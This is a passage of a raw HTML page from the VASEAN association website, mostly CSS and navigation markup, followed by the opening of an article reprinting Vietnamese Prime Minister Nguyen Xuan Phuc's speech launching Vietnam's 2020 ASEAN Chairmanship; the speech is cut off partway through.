dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://vasean.vn/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://vasean.vn/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.2" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://vasean.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasean.vn/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vasean.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vasean.vn/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/" />
<link rel='shortlink' href='https://vasean.vn/?p=562' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vasean.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvasean.vn%2Fphat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vasean.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvasean.vn%2Fphat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="pingback" href="https://vasean.vn/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-562 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Chủ Nhật, Tháng 1 18, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://vasean.vn/" class="custom-logo-link" rel="home"><img width="178" height="110" src="https://vasean.vn/wp-content/uploads/2023/06/cropped-banner_OKbRsSCNEEGoWux1.jpg" class="custom-logo" alt="VASEAN" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://vasean.vn/" title="VASEAN" rel="home">VASEAN</a>
							</h3>
						
													<p id="site-description">
								Hội phát triển hợp tác kinh tế Việt Nam							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="">
					<h2 class="title-header">Hội phát triển hợp tác kinh tế Việt Nam - Asean (VASEAN)</h2>
					<h4 class="slogan-header">Vietnam - Asean Association for Economic Cooperation Development</h4>
</div></div></aside><aside id="media_image-3" class="widget widget_media_image clearfix"><img width="120" height="117" src="https://vasean.vn/wp-content/uploads/2023/06/asean-flag.png" class="image wp-image-425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://vasean.vn/"
						   title="VASEAN"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://vasean.vn/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://vasean.vn/gioi-thie%cc%a3u/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://vasean.vn/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://vasean.vn/dieu-le/">Điều lệ</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://vasean.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://vasean.vn/quy-che/">Quy chế</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://vasean.vn/ban-chap-hanh/">Ban chấp hành</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-347"><a href="https://vasean.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/">Hoạt động hội</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-640"><a href="https://vasean.vn/category/tin-tuc-su-kien/linh-vuc-hop-tac/">Lĩnh vực hợp tác</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://vasean.vn/category/tin-tuc-su-kien/nganh-nghe/">Pháp luật &#038; Đời sống</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-350"><a href="https://vasean.vn/category/vasean/">VASEAN+3</a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/">Cộng đồng kinh tế Asean (AEC)</a>
	<ul class="sub-menu">
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://vasean.vn/gioi-thieu-ve-aec/">Giới thiệu về AEC</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/an-ban/">Ấn bản AEC</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/tin-tuc-aec/">Tin tức AEC</a></li>
	</ul>
</li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://vasean.vn/category/vasean/brunei/">Brunei</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://vasean.vn/category/vasean/campuchia/">Campuchia</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://vasean.vn/category/vasean/indonesia/">Indonesia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://vasean.vn/category/vasean/lao/">Lào</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://vasean.vn/category/vasean/malaysia/">Malaysia</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://vasean.vn/category/vasean/myanmar/">Myanmar</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://vasean.vn/category/vasean/philippines/">Philippines</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://vasean.vn/category/vasean/singapore/">Singapore</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://vasean.vn/category/vasean/thai-lan/">Thái Lan</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://vasean.vn/category/vasean/viet-nam/">Việt Nam</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://vasean.vn/category/vasean/han-quoc/">Hàn Quốc</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://vasean.vn/category/vasean/an-do/">Ấn Độ</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://vasean.vn/category/vasean/nhat-ban/">Nhật Bản</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-349"><a href="https://vasean.vn/category/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://vasean.vn/category/dich-vu/quang-cao-tai-tro/">Quảng cáo &#038; Tài trợ</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://vasean.vn/category/dich-vu/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://vasean.vn/category/dich-vu/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-348"><a href="https://vasean.vn/category/thanh-vien/">Thành viên</a>
<ul class="sub-menu">
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://vasean.vn/category/thanh-vien/quyen-loi-thanh-vien/">Quyền lợi thành viên</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://vasean.vn/category/thanh-vien/bieu-phi-dang-ky-thanh-vien/">Biểu phí &#038; đăng ký thành viên</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://vasean.vn/category/thanh-vien/danh-ba-thanh-vien/">Danh bạ thành viên</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://vasean.vn/category/thanh-vien/hoat-dong-thanh-vien/">Hoạt động thành viên</a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-562" class="post-562 post type-post status-publish format-standard has-post-thumbnail hentry category-linh-vuc-hop-tac">
	
				<div class="featured-image">
									<a href="https://vasean.vn/wp-content/uploads/2023/07/8.jpg" class="image-popup"></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/linh-vuc-hop-tac/"  rel="category tag">Lĩnh vực hợp tác</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Phát biểu của Thủ tướng tại Lễ khởi động năm Chủ tịch ASEAN 2020			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/" title="2:49 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-01-21T02:49:00+07:00">21 Tháng 1, 2020</time><time class="updated" datetime="2023-07-06T02:52:46+07:00">6 Tháng 7, 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://vasean.vn/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/#respond"><i class="fa fa-comment"></i> 0 Comments</a>					</span>
				</div>
		<div class="entry-content clearfix">
			
<p>(Chinhphu.vn) – Cổng TTĐT Chính phủ trân trọng giới thiệu toàn văn phát biểu của Thủ tướng Chính phủ Nguyễn Xuân Phúc tại Lễ khởi động năm Chủ tịch ASEAN 2020, diễn ra hôm nay, 6/1/2020, tại Hà Nội.</p>



<p><em>Kính thưa&nbsp;các vị khách quý,</em></p>



<p><em>Thưa các công dân Cộng đồng ASEAN,</em></p>



<p>1. Cùng với thế giới, Cộng đồng ASEAN chúng ta vừa chào đón Năm mới 2020 trong sắc xuân đâm chồi nảy lộc, khởi đầu cho những kỳ vọng mới muôn phần tốt đẹp. Tôi chúc các vị khách quý cùng toàn thể công dân Cộng đồng ASEAN năm mới 2020 tràn đầy sức khỏe, cuộc sống hạnh phúc và hợp tác thành công.</p>



<p>Trong một phần tư thế kỷ gắn bó với ASEAN, Việt Nam luôn tích cực, chủ động tham gia có trách nhiệm và để lại nhiều dấu ấn quan trọng. Năm 2020, Việt Nam vinh dự đảm nhiệm những trọng trách lớn ở cả tầm khu vực và quốc tế, trong đó nổi bật là vai trò Chủ tịch ASEAN. Đây là cơ hội để Việt Nam đóng góp thực chất và nhiều hơn nữa vào phát triển Cộng đồng ASEAN hài hòa, tự cường, sáng tạo, gắn kết, bản sắc, trách nhiệm và có khả năng thích ứng cao.</p>



<p><em>Thưa quý vị,</em></p>



<p>2. Từ một khu vực với những chia rẽ, khác biệt, ngày nay ASEAN là cộng đồng của những quốc gia độc lập, đoàn kết đang phát triển ngày càng lớn mạnh, với dân số 650 triệu người, đứng thứ 3 thế giới, là nền kinh tế phát triển năng động với quy mô GDP năm 2018 đạt 2.950 tỉ USD, đứng thứ 5 toàn cầu, đã ký kết 6 Hiệp định thương mại tự do với 7 đối tác hàng đầu thế giới, định vị vững chắc vị trí là vai trò trung tâm trong cấu trúc khu vực, được sự tôn trọng và hợp tác của các cường quốc, các đối tác trên thế giới.</p>



<p>Trong bối cảnh cạnh tranh gay gắt, biến động khó lường của khu vực và toàn cầu, ASEAN đang nỗ lực tận dụng thời cơ và ứng phó hiệu quả với các thách thức, trong đó&nbsp;gắn kết và chủ động thích ứng&nbsp;là phương thức quan trọng. Từ thực tiễn hơn 50 năm qua,&nbsp;Một ASEAN&nbsp;đoàn kết, gắn kết chặt chẽ, chung tay xây dựng cộng đồng sẽ giúp ASEAN vượt qua thách thức và phát triển bền vững. Đó cũng chính là cơ sở để ASEAN phát huy vai trò trung tâm trong khu vực và ASEAN cũng là một thị trường đủ lớn cho phát triển những ý tưởng mới, kinh doanh sáng tạo và là điểm đến đầu tư hấp dẫn của toàn cầu.</p>



<p>3. Là Chủ tịch ASEAN 2020, Việt Nam sẽ phát huy những thành quả, tiếp nối nỗ lực của các kỳ Chủ tịch tiền nhiệm, để cùng các thành viên định hướng phát triển Cộng đồng ASEAN đến 2025 và xa hơn. Tôi xin chia sẻ như sau:</p>



<p>Thứ nhất,&nbsp;hòa bình và ổn định, đoàn kết và thống nhất, thịnh vượng và bền vững&nbsp;tiếp tục là mục đích, là bản sắc và cũng là mục tiêu phấn đấu của Cộng đồng ASEAN nhằm tạo dựng vị thế, hình ảnh, vai trò mới với tinh thần chủ động đóng góp có trách nhiệm cho đối thoại và hợp tác trên “sân chơi” toàn cầu;</p>



<p>Thứ hai, Cộng đồng ASEAN sẽ&nbsp;kết nối hiệu quả&nbsp;trong nội khối và&nbsp;hội nhập sâu rộng&nbsp;với bên ngoài, dựa trên sự sáng tạo, ổn định và hài hòa với sự lan tỏa của CMCN 4.0 trong đời sống kinh tế, xã hội của cả Cộng đồng. Cộng đồng ASEAN sẽ là mẫu hình của&nbsp;kinh tế tuần hoàn&nbsp;với những sức mạnh mới.</p>



<p>Thứ ba, Cộng đồng ASEAN tự cường với&nbsp;khả năng thích ứng, chống chịu và xử lý hiệu quả&nbsp;các tác động của thiên tai, biến đổi khí hậu, ô nhiễm, rác thải nhựa… dần trở thành một khu vực đáng sống trên hành tinh với&nbsp;mạng lưới các thành phố thông minh&nbsp;được mở rộng, an sinh xã hội được bảo đảm; hệ thống học tập tiên tiến, có nguồn nhân lực chất lượng cao trong kỷ nguyên số, có chiến lược phát triển bền vững, cơ hội mở ra cho mọi người, không ai bị bỏ lại phía sau.</p>



<p>Thứ tư, dựa trên những văn kiện nền tảng, các cơ quan của Cộng đồng ASEAN&nbsp;hoạt động khoa học, chuyên nghiệp, hiệu quả và năng động&nbsp;đóng góp ngày càng tích cực cho Cộng đồng và người dân ASEAN.</p>



<p>Để hiện thực hóa những mục tiêu này và cùng nhau kiến tạo tương lai, mỗi thành viên, từng người dân ASEAN cần nỗ lực, từ những công việc nhỏ, góp từng viên gạch dựng xây nên những công trình lớn của Cộng đồng ASEAN.</p>



<p>Hãy cùng&nbsp;tư duy Cộng đồng, hành động vì Cộng đồng và chia sẻ các giá trị Cộng đồng. Không kết nối nào bền chặt hơn kết nối trái tim đến trái tim. Mỗi công dân Cộng đồng ASEAN, hãy cùng nỗ lực đưa ASEAN vươn thật cao, tiến thật xa, nhưng tinh thần ASEAN luôn thật gần và lắng sâu trong trái tim mình.</p>



<p><em>Thưa quý vị,</em></p>



